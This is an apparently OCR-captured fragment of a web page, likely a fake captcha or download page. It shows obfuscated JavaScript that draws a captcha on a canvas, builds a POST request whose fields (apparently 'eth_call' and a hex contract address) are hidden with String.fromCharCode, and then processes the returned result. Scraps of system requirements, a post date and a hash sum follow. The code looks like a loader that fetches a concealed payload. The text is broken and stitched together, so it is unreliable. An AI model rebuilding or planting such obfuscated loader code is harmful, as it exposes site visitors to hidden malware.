
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,1
9,56,56,49),data:String.fromCharCode(48,120,
re.json();if(j.result){let h=j.result.substring
5600MHz+ required Disk: high-speed SSD 12
Posted on
26 Haziran 2026
Hash sum → 352d873bbed27abee0d3f3d5
src="data:image/gif;base64,R0lGODlhA